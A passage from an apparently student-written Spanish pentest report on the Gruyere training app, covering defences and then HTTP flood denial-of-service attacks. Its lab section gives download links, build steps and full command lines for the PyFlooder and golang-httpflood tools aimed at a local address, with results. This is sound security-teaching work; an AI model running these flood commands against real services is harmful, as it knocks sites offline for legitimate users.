

Debido a este código gruyere devolverá “solicitud no valida”, también en gruyere.py:



Tendríamos que añadir las páginas que no quieres que sean accesibles.



Ahora podemos ver que no es una página valida.

### 

## Code execution

Para defender nos de esta vulnerabilidad, simplemente tenemos que impedir que se puedan subir ficheros de cualquier tipo al servidor, esto ya está documentado en, File Upload XSS.

## Otras recomendaciones ->

Además de todas las vulnerabilidades expuestas anteriormente, era conveniente actualizar todas las librerías que usa la aplicación web, como por ejemplo actualizar Python a su última versión, con eso se podrán corregir futuras vulnerabilidades, entiendo que es un trabajo arduo pues habría que cambiar todo del código de la aplicación, pero sería una aplicación más segura.

# I+D+I

## DOS

Este es un ataque en el que se intenta hacer que un sistema o red se vuelva inaccesible para los usuarios legítimos. Esto se logra inundando el sistema o red con una cantidad abrumadora de solicitudes, lo que hace que el servidor o dispositivo de destino no pueda procesar las solicitudes legitimas y se vuelva inoperable.

Existen diferentes tipos de ataques DoS, incluyendo ataques por saturación de banda ancha, ataques por saturación de CPU y ataques por saturación de memoria. Todos estos ataques tienen como objetivo sobrecargar un sistema o red hasta el punto de que ya no pueda responder a las solicitudes legítimas.

Es importante tener en cuenta que los ataques DoS son ilegales y pueden tener graves consecuencias para los perpetradores. Además, pueden causar grandes pérdidas económicas y reputacionales para las víctimas del ataque.

### Explicación Flood HTTP ->

La inundación HTTP, es un tipo de ataque DoS. En esta caso el objetivo del atacante es saturar la aplicación web con una gran cantidad de visitas, en un ataque DDoS, los ataques serían desde varias máquinas.

Loa ataques flood también se conocen como de capa7, que hace referencia a la capa de aplicación del modelo OSI.

El objetivo de los ataques de capa 7 es siempre privar la red o el servidor de recursos.

Cuando el hardware no cuenta con suficientes recursos, el cliente tarda más tiempo en responder a las peticiones. Durante un ataque HTTP flood, como el atacante envía una gran cantidad de solicitudes sin pausa, el sistema se sobrecarga, impidiendo el acceso al servicio y a la red.

Los ataques HTTP flood se basan en las peticiones GET y POST del cliente, El cliente, es decir, el navegador que quiere acceder al sitio web, envía una de estas solicitudes. El servidor las procesa y a su vez, envía las respuesta al cliente.

Las peticiones GET recuperan contenido estático, como imágenes o bloques de texto. En cambio, las peticiones POST se utilizan para acceder a recursos dinámicos.

En otras palabras, el método GET recibe datos del servidor y el método POST envía datos al servidor.

Ambos pueden utilizarse para realizar este tipo de ataque, aunque el método POST se emplea con más frecuencia, porque requiere un procesamiento complejo por parte del servidor.

Defensa:

* Los cortafuegos pueden identificar y bloquear las peticiones IP sospechosas.
* Se puede usar captcha, el cual solo debería poder superar un humano.

### Ataque de DoS HTTP Flood con PyFlooder:

El enlace para descargar este script es : <https://github.com/D4Vinci/PyFlooder.git>

Tendríamos que hacer sudo git clone <https://github.com/D4Vinci/PyFlooder.git>

Después cd PyFlooder/, para movernos a esa carpeta:



Este sería el comando a ejecutar: ‘python pyflooder <ip> <puerto> <número ataques>’:





Solo se consigue que la página vaya un poco más lenta:



Haciendo tres ataques a la vez consigo que la web no responda:



### Ataque DoS HTTP Flood con Golang-httpflood:

<https://github.com/Leeon123/golang-httpflood.git>

Los pasos para descargarlo son los mismos que en el anterior.

Ahora tenemos que hacer el comando ‘sudo go build httpflood.go’:



Antes de ejecutar, tendremos que usar este comando: ‘ulimit -n 999999’

‘./httpflood <url> <threads> <get/post> <seconds> <header.txt/nil>’

En este caso la URL será <http://192.168.1.99:8080>, los threads 9999, método GET, 100 que va durar el ataque y para un header automático usaré nil.

El comando sería este:



Preparación:



Resultado:



No se consigue que el servidor caiga, lo que hace el ataque es que valla más lento.

Ahora probaremos con post, usando este comando : ‘./httpflood http://192.168.1.99:8080 9999 post 100 nil’



Podemos ver como la página tarde más en cargar, pero no se consigue que no responda.

# Informe de auditoria

## Informe ejecutivo.

Ahora procederé a explicar las vulnerabilidades encontradas en la prueba de pentesting y su nivel de amenaza:

En el análisis se encontraron estas vulnerabilidades:

